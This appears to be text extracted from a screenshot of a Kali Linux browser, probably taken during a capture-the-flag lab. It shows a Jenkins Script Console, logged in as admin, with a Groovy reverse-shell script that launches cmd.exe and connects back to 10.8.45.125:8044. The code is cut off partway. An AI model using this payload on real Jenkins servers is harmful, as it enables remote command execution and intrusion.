 10.10.153.195:8080/script
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
2
search
admin | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.8.45.125";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.ge
Run
Transferring data from 10.10.153.195…